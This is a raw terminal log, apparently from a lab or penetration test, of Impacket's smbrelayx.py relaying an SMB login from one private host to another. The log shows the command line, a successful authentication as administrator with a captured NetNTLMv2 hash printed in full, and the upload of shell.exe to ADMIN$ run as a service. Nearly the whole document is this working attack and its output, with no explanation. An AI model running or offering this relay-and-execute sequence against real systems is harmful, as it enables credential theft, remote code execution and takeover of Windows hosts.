 root@alex-virtual-machine:/home/tools/impacket/examples# python smbrelayx.py -h 192.168.3.125 -e /home/tools/shell.exe
Impacket v0.9.16-dev - Copyright 2002-2017 Core Security Technologies
[*] Running in relay mode
[*] Config file parsed
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] Incoming connection (192.168.3.23,63262)
[*] SMBD: Received connection from 192.168.3.23, attacking target 192.168.3.125
[*] Authenticating against 192.168.3.125 as \administrator SUCCEED
[*] administrator:::3a7b613b055c6625:5b7fc40ea1bf93322ef2ea5609731054:0101000000000000c75d1c87d9bfd2014456e9933a6c761c0000000002001e0
0570049004e002d00410051004f0047004f00510033004c0048004500370001001e00570049004e002d00410051004f0047004f00510033004c004800450037000400
1e00570049004e002d00410051004f0047004f00510033004c0048004500370003001e00570049004e002d00410051004f0047004f00510033004c004800450037000
7000800c75d1c87d9bfd2010600040002000000080030003000000000000000000000000030000074e961c99261fee7b82e8c686d9fa5bcef29bf68d806f13aa0a26f
478d258e2b0a001000000000000000000000000000000000000900240063006900660073002f003100390032002e003100360038002e0033002e00310033003600000
000000000000000000000
[*] Requesting shares on 192.168.3.125.....
[*] Sending status code STATUS_SUCCESS after authentication to 192.168.3.23
[-] TreeConnectAndX not found C$
[*] Found writable share ADMIN$
[*] Uploading file vJjWRycb.exe
[*] Opening SVCManager on 192.168.3.125.....
[*] Creating service Yntr on 192.168.3.125.....
[*] Starting service Yntr.....
[*] Disconnecting Share(1:IPC$)
[*] Handle: [Errno 104] Connection reset by peer
[*] Closing down connection (192.168.3.23,63262)
[*] Remaining connections ['SMBRelay']
[*] Service Installed.. CONNECT!
[*] Opening SVCManager on 192.168.3.125.....
[*] Stoping service Yntr.....
[*] Removing service Yntr.....
[*] Removing file vJjWRycb.exe.....